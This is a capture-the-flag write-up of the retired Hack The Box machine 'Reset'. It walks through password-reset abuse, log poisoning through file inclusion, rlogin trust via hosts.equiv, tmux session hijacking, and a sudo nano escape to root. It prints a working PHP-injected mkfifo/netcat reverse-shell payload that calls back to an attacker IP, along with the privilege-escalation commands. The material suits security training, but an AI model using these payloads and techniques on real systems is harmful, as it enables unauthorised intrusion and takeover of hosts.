
HTB Reset: From Log Poisoning to Root. Exploiting Tmux, Rexec and Misconfigured Sudo
Follow me in this exciting writeup teaching a lot about outdated services, things to check when trying to escalate privileges and log poisoning.
Introduction: Let's go hunt a user flag
Today we're talking about Reset, an awesome retired HTB box.
For understanding everything, follow the links i provide; However, they'll try to draw you in more and more rabbit holes - don't get lost. Stay with what you want to learn right now, not some cool info that might come in handy in the future.
I started off how i start most boxes:
nmap -sS -sV -sC 10.129.234.130 --top-ports 2000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-03 14:41 EDT
Nmap scan report for 10.129.234.130
Host is up (0.032s latency).
Not shown: 1995 closed tcp ports (reset)
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 6a:16:1f:c8:fe:fd:e3:98:a6:85:cf:fe:7b:0e:60:aa (ECDSA)
|_  256 e4:08:cc:5f:8e:56:25:8f:38:c3:ec:df:b8:86:0c:69 (ED25519)
80/tcp  open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Admin Login
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
512/tcp open  exec    netkit-rsh rexecd
513/tcp open  login?
514/tcp open  shell   Netkit rshd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.15 seconds
We see 5 open tcp ports, 3 of them belonging (sort of) together.
The r-Service Suite (netkit)
"The Berkeley r-commands are a suite of computer programs designed to enable users of one Unix system to log in or issue commands to another Unix computer."
On Kali, these are - by default - mapped to SSH, so you'll need to install them if you want to use them:
apt install rwho rlogin rsh-client
DON'T GET LOST
I spent quite some time going down said rabbit holes about all three of these ports. That's not necessary for this user-flag! We'll only need some of it, and that only in Privilege Escalation.
For now, all you need to remember is:
| Port | Service | Description |
|---|---|---|
| 512 | rexec | Executes remote commands using username/password |
| 513 | rlogin | Interactive remote shell (like lightweight SSH) |
| 514 | rsh | Remote shell, often via .rhosts (no password needed) |
I even went as far as using msfconsole exploits that lead absolutely nowhere. Still, as reference for you here (somewhere else they might be the missing piece):
use auxiliary/scanner/rservices/rexec_login
use auxiliary/scanner/rservices/rsh_login
use auxiliary/scanner/rservices/rlogin_login
These services are old. 1980's old. I almost hope I'll never come across them again, it can't get much worse security-wise.
The biggest Beginner CTF Mistake
I'll make a separate Medium Post about this, because this is one of the most important learnings I've had in half a year of penetration testing:
First and foremost, use a service/ site like a normal user would!
Too many beginners like myself drift between hacker/ user - it must be the same. Explore sites, explore error messages, explore possibilities as an ordinary user.

If I had done this...
... then i would've found how the "Reset Password" messages differ.

but when we use admin:
Let's look at this in burp shall we?
Capturing and Analyzing Password Reset
Read about burpsuite here if you're not familiar with this vital tool.
HEUREKA
POST /reset_password.php HTTP/1.1
...
...
username=admin
leads us to the new password:
HTTP/1.1 200 OK
Date: Sun, 03 Aug 2025 19:11:49 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 80
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json

{"username":"admin","new_password":"1fa17f6d","timestamp":"2025-08-03 19:11:49"}
Awesome! Take care that you directly log in without reload, otherwise, you might need to generate a new password again.
The Key to user.txt: Log Poisoning

Now, we can display/var/log/auth.logand/var/log/syslog.
It is time we think about Log Poisoning. Make yourself familiar with Log Poisoning in this short section of one of my articles.
Tbh, here i thought we could poison /var/log/auth.log - but we want a log that registers basic site activity, so that a simple page reload is also logged (one that we can easily inject).
Some research took me to /var/log/apache2/acces.log
LFI2RCE
As you might've seen in my blog post linked above, we will now use File Inclusion and simply include a file not foreseen for users by the site.
Simply exchange it in the request:

As we call the access.log, you can see that the User Agent is logged aswell - this is the Header we'll now poison!Poisoning User-Agent - Reverse Shell with Named Pipe (mkfifo)
When exploiting a log poisoning or RCE situation where only a single payload is possible, we often need a reverse shell that doesn't rely on environment variables, user interaction, or even proper stdin handling. A common and very reliable method is to use a named pipe (mkfifo) to create an interactive reverse shell.
Take the following payload:
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 9090 >/tmp/f'); ?>
This line looks complex at first, but it's quite logical when broken down. It chains together basic Unix tools to achieve a fully interactive root shell back to your machine. Here's what each part does:
rm /tmp/f
Removes any existing file or named pipe (FIFO) at /tmp/f to avoid errors. If a FIFO with that name already exists, it would prevent mkfifo from working.
mkfifo /tmp/f
Creates a named pipe (FIFO). Named pipes act like files: one process writes into them, and another reads. They’re often used for inter-process communication (IPC) and are perfect for setting up an indirect shell.
cat /tmp/f | /bin/sh -i
Waits for input (your commands) to arrive in the pipe and passes it to /bin/sh -i, which starts an interactive shell.
2>&1 | nc 10.10.16.4 9090
Redirects both stdout and stderr (standard output and error) to netcat, which then sends it back to your attacking machine on port 9090. This means everything the shell says—output and errors—go back to you.
>/tmp/f
Takes whatever you type into your netcat listener and writes it to the named pipe /tmp/f, effectively feeding it into the shell running on the target.
The result is a two-way, fully interactive reverse shell. Here's the data flow visualized:
[ Attacker ] ←── netcat ── shell output
      ↑                          ↓
   your input            /tmp/f named pipe → shell input
This method is extremely effective in constrained environments:
- It works even if the shell lacks proper TTY handling.
- It avoids relying on
/dev/tcpor bash-specific features. - It fits in a single line, which is ideal for log poisoning, user-agent injection, or anything that requires a one-shot payload.
This kind of reverse shell is particularly useful when the system gives you limited access to commands or no control over stdin, and it's much more portable than traditional bash-based TCP shells.
Aaand BOOM
nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.234.130] 34232
/bin/sh: 0: can't access tty; job control turned off
$
NICE! What you should do now is classic Shell Stabilisation to ensure you can work well.
Where I was misled
/var/www/html/private_34eee5d2$ is a thing? well.. my lizard brain thought the solution would be lying there.
But: before you jump in some sqlite adventure like i then did: check the basics.
What I Should've Done
find / -type f -iname "user.txt"
find: ‘/home/local’: Permission denied
/home/sadm/user.txt
find: ‘/home/sadm/.cache’: Permission denied
find: ‘/home/sadm/.local/share’: Permission denied
find: ‘/etc/polkit-1/localauthority’: Permission denied
...
WELL, if that's not a frickin flag!
Privilege Escalation - Where Things got Funky
Ever heard of /etc/hosts.equiv?
Yeah, me neither.
Checking hosts.equiv gives you a list of hosts and users that are granted "trusted" r command access to your system - so this is now relevant as to our earlier findingcat /etc/hosts.equiv
# /etc/hosts.equiv: list of hosts and users that are granted "trusted" r
# command access to your system .
- root
- local
+ sadm
Look who's allowed to access (from the + character in front of the name) the target machine via rsh, rlogin (!) or rcp without a password, from any remote host in /etc/hosts or ~/.rhosts.
Emulating sadm Locally
sudo useradd sadm

sudo passwd sadm
New password:
Retype new password:
passwd: password updated successfully

su sadm
Password:
$ rlogin sadm@10.129.234.130
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-140-generic x86_64)
....
sadm@reset:~$
We've created the user locally and then logged in with him using rlogin!
Finding the Key to root.txt
sadm@reset:~$ ps aux
...
root        1062  0.0  0.0   6176  1108 tty1     Ss+  05:37   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root        1070  0.0  0.4  15440  8692 ?        Ss   05:37   0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root        1144  0.0  0.9 204368 19840 ?        Ss   05:37   0:00 /usr/sbin/apache2 -k start
sadm        1161  0.0  0.1   8636  3892 ?        Ss   05:37   0:00 tmux new-session -d -s sadm_session
sadm        1162  0.0  0.2   8676  5380 pts/3    Ss+  05:37   0:00 -bash
www-data    1168  0.0  0.8 205052 17948 ?        S    05:37   0:00 /usr/sbin/apache2 -k start
www-data    1169  0.0  0.8 204916 16504 ?        S    05:37   0:00 /usr/sbin/apache2 -k start
www-data    1171  0.0  0.8 204916 16112 ?        S    05:37   0:00 /usr/sbin/apache2 -k start
...
Would you've spotted tmux here? From now on you will.
tmux? tmux? Who the f is tmux?
tmux is a terminal multiplexer - it lets you switch easily between multiple programs in one terminal, it lets you detach them (keep them going in the background) and reattach them to a different terminal.
ps aux | grep tmux can help you quickly look for it next time.What do we do with it?
We found this Tmux session running - This means a Tmux session owned by user sadm was left open (maybe due to crash or lazy admin).
I attached to it → boom, you’re now interacting as sadm:
tmux attach -t sadm_session
Why this is sus: In CTFs/HTB boxes, leftovertmuxorscreensessions often leak access to higher-privilege users or context.
Check sudo -l — see what sadm can run with sudo: (ALL) PASSWD: /usr/bin/nano /etc/firewall.sh
This means:
- User
sadmis allowed to run nano on/etc/firewall.shas root usingsudo, with password.
Exploit: nano allows command execution
Inside nano, you can do this:
Shortcut:
Ctrl+R(Read file)- then
Ctrl+X(Execute command)
Then type:
reset; bash 1>&0 2>&0
This:
- Resets the terminal
- Launches an interactive
bashshell - Redirects stdout and stderr to the terminal
Now you are in a root shell!
- You are running
nanoas root nanoallows running arbitrary commands viaCtrl+R → Ctrl+X
So, the shell spawned is a root shell. From here you'll find the flag easily.
| Step | Description |
|---|---|
| 1️ | Found running tmux session → attached as sadm |
| 2️ | sudo -l shows nano allowed as root (with pw) |
| 3️ | Used known password (`echo pw |
| 4️ | Used Ctrl+R, Ctrl+X trick in nano to get root shell |
Removing sadm again
sudo userdel -r sadm
Aand we're done. Interesting session wasn't it? I'll be doing way more boxes, in the upcoming days, let's see what we can discover together. See u!
No spam, no sharing to third party. Only you and me.


Member discussion